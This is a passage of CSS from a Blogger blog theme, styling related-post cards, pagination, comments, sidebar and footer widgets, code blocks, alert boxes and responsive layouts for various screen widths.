.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
